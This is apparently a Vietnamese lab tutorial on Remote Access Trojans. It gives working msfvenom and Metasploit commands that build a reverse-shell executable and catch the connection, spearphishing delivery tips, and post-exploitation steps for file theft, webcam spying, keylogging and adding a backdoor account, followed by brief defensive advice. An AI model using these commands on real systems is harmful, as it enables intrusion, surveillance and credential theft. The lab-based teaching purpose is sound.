Remote Access Trojan

Khái niệm

Remote Access Trojan (RAT) là một phần mềm độc hại giúp hacker chiềm quyền kiểm soát từ xa các thiết bị khi bị lây nhiễm. RAT có khả năng ẩn mình trong hệ thống và thực hiện các hành động mà người dùng không biết.

Phần mềm này thường được phát tán qua email lừa đảo, tải xuống từ các trang web không đáng tin cậy, hoặc thông qua các lỗ hổng bảo mật trong hệ điều hành và ứng dụng. Do đó, người dùng cần cẩn trọng khi mở các liên kết hoặc tệp đính kèm từ nguồn không xác định.

Mục đích sử dụng

- Lấy cắp các thông tin nhạy cảm trên máy tính của nạn nhân

- Có thể theo dõi nạn nhân thông qua webcam hoặc ghi lại thao tác bàn phím

- Có thể dùng để cài thêm các loại như ransomware để mã hóa tống tiền nạn nhân hay backdoor để duy trì truy cập đến máy nạn nhân

- Điều khiển máy tính của nạn nhân.

Mô phỏng

Sử dụng công cụ metasploit để tiến hành tấn công mô phỏng

Yêu cầu

Ta sẽ sử dụng 2 máy bao gồm:

- Máy attacker: Kali Linux, 192.168.174.132

- Máy victim: Windows 7, 192.168.174.144

Các bước thực hiện

Bước 1, ta dùng msfvenom để tạo ra một file RAT bằng câu lệnh sau

1

msfvenom -p windows/meterpreter/reverse_tcp -a x86 —platform windows -f exe LHOST=192.168.174.132 LPORT=4444 -o edutech.exe

Trong đó lưu ý:

-plà payload mà ta muốn sử dụng-flà format của file được tạolhostlà địa chỉ ip của máy attackerlportlà cổng mở trên máy attacker-olà để thiết lập tên file



Bước 2, ta tìm cách để truyền file RAT này sang máy của nạn nhân, thông thường có thể sử dụng 2 cách đó là gửi file đính kèm qua email của nạn nhân hoặc là lừa nạn nhân bấm vào đường dẫn để tải file về. Ở đây ta dùng cách gủi file đính kèm (spearphishing attachment). Để thực hiện điều này thì email cần phải:

- Nội dung chứa lý do thuyết phục để nạn nhân thục hiện hành vi

- Địa chỉ email nên gần giống với địa chỉ của các tổ chức ưu tín, nhằm lấy được sự tin cậy từ nạn nhân

Ví dụ nội dung email có thể như sau:

Bước 3, Nạn nhân tải file đính kèm và thực thi file RAT



Ở phía attacker lúc này cần sử dụng msfconsole và cài đặt:

1

2

3

4

5

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.174.132

set lport 4444

run



Khi nạn nhân thực thi file RAT, một kết nối reverse shell giữa máy attacker và nạn nhân được thiết lập

Khai thác

Khi file RAT đã được thực thi thành công ở phía nạn nhân, ta có thể dùng help để xem các lệnh mà công cụ này có thể dùng

Hành vi 1: Truy cập, tải tài liệu của nạn nhân



Đầu tiên, ta biết Meterpreter cho phép điều hướng bằng các lệnh Linux. Ta có thể chạy lệnh ls để hiển thị các file trong cùng folder với file RAT. Giả sử rằng ở bên máy nạn nhân quét ra các file sau, attacker thấy có file sensitive.txt và muốn lấy nó về máy tính của mình

=> Chạy download sensitive.txt

Hành vi 2: Theo dõi nạn nhân qua webcam

Giám sát hoạt động của nạn nhân qua webcam

webcam_snap: Chụp một hình ảnh tức thì từ webcam của nạn nhânwebcam_stream: Kích hoạt luồng video trực tiếp từ webcam của mục tiêu, cho phép theo dõi hình ảnh thời gian thực

Hành vi 3: Ghi lại thao tác bàn phím

Ta cần thực hiện các bước sau:

- Kiểm tra các phiên hoạt động:

sessions. Nó giúp ta xem danh sách các phiên Meterpreter đang mở - Để tương tác với phiên,

sessions -i <session_ID> Để kích hoạt keylogger

key_scanstart: Lệnh này sẽ bắt đầu ghi lại tất cả các phím mà nạn nhân gõ trên bàn phím.keyscan_dump: Lệnh này sẽ hiển thị tất cả các phím đã được gõ từ khi bạn kích hoạtkeyscan_start.keyscan_stop: Lệnh này sẽ dừng quá trình ghi lại các thao tác gõ phím.

Hành vi 4: Leo thang đặc quyền





Sử dụng lệnh shell để truy cập vào cmd của máy victim, check user bằng lệnh net user, thấy mới có tài khoản ban đầu của máy là Vnq003

Ta tiến hành thêm tài khoản mới bằng net user newaccount attacker /add trong đó:

- newaccount: tên người dùng

- attacker: password

Phòng chống

- Sử dụng phần mềm diệt virus: Giúp quét và ngăn chặn tệp độc hại thực thi

- Cảnh giác với các mail lạ: Không mở các mail không được xác định hay download các tệp đính kèm từ mail không xác định

- Nâng cao nhận thức người dùng: Giúp nhận diện rủi ro, tránh chạy tệp không rõ nguồn gốc.

- Cập nhật phần mềm: Luôn cập nhật ứng dụng và hệ điều hành phiên bản mới nhất



Ngoài ra để chống phát tấn mã độc, một vài nhà cung cấp dịch vụ email như Gmail đã có chính sách ngăn chặn việc gửi một vài dạng file đính kèm dù đã được zip lại kèm password